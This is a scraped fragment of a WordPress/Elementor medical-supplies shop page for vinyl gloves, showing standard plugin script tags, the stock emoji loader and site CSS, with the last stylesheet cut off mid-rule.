<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5283,"title":"PMP5860%20Protector%20Vinyl%20Powder%20Free%20Glove%20Large%201%20box%20of%2050%20-%20Filler%20World%20Wide%20Supplies","excerpt":"Medical gloves","featuredImage":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/uploads\/2022\/01\/3262-large-1.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393
body_size: 966
content:
.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container{min-height:40px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-b586295:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-b586295 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-b586295{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF17;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-b586295 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-d035137{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59 .elementor-element.elementor-element-d68a39b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icons-wrapper{justify-content:flex-end;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover){background-color:#FFFFFF00;}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-d5a7e7a .elementor-social-icon{font-size:15px;}.elementor-59 .elementor-element.elementor-element-d5a7e7a.elementor-social-custom .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-19aaad4:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24AEB1;}.elementor-59 .elementor-element.elementor-element-19aaad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-59 .elementor-element.elementor-element-19aaad4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-ff2792a{text-align:left;}.elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image img,
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image>a img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image> img[src$=".svg"],
                    .elementor-59 .elementor-element.elementor-element-ff2792a .elementor-image figure>a img[src$=".svg"]{width:166px;}.elementor-59 .elementor-element.elementor-element-ff2792a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-59 .elementor-element.elementor-element-e3766f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-0b28362 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-0b28362{margin-top:20px;margin-bottom:5px;}.elementor-59 .elementor-element.elementor-element-5a21ab6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle{display:flex;justify-content:center;}.elementor-59 .elementor-element.elementor-element-ffddb55 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) .text-wishlist{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .opal-header-wishlist.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .elementor-search-form__toggle:not(:hover){color:var( --e-global-color-d01acb0 );border-color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .site-header-account >a:not(:hover) .text-account{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .title{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .amount{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-b0bf3f1 .cart-contents.header-button:not(:hover) .count{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{background-color:#094689;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}#nav-popup-deb5015 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}#nav-popup-deb5015 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{color:var( --e-global-color-primary );}#nav-popup-deb5015 .elementor-nav-menu--dropdown a:hover, #nav-popup-deb5015 .elementor-nav-menu--dropdown a.highlighted{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu) a:before{background-color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-deb5015 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:not(:hover) i{color:var( --e-global-color-d01acb0 );}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle:hover i{color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-deb5015 > .elementor-widget-container{margin:0px 0px 5px 0px;}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-b57a498{width:16.665%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:83%;}}@media(max-width:1024px){.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 30px 15px 30px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{padding:15px 0px 15px 25px;}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-b586295{padding:0px 015px 0px 15px;}.elementor-59 .elementor-element.elementor-element-19aaad4{padding:15px 15px 15px 15px;}.elementor-59 .elementor-element.elementor-element-b57a498{width:70%;}.elementor-59 .elementor-element.elementor-element-e3766f5{width:30%;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle{width:40px;height:40px;padding:20px 20px 20px 20px;}.elementor-59 .elementor-element.elementor-element-deb5015 .elementor-menu-toggle .eicon{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658
body_size: 1639
content:
.elementor-317 .elementor-element.elementor-element-e889f9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 0px 30px;}.elementor-317 .elementor-element.elementor-element-e889f9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/bgf-newsletter.png");background-position:top center;background-repeat:no-repeat;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-f419a6e > .elementor-container{max-width:600px;}.elementor-317 .elementor-element.elementor-element-32180f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-32180f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-3ef5ddf .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-3ef5ddf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-c217819 .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-c217819{font-weight:400;line-height:1.5em;width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-c217819 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-f6ce380, .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-fda2a84{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-317 .elementor-element.elementor-element-fda2a84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-title{font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-widget-icon-box:not(:hover) .elementor-icon-box-content .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-title{font-size:26px;font-weight:600;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-subtitle{color:var( --e-global-color-accent );font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-description{font-size:16px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-f14ec22{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60fd660{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-6909d1f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 030px 40px 30px;}.elementor-317 .elementor-element.elementor-element-6909d1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-52e1eb3 img{width:166px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 60px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-54adfcc .elementor-nav-menu--popup, #nav-popup-54adfcc .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-37a2685 .elementor-nav-menu--popup, #nav-popup-37a2685 .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 60px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__icon i{font-size:11px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__title{font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:40px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{text-align:center;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-317 .elementor-element.elementor-element-31d35a7{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-489b850{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-62e9471{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-6777410 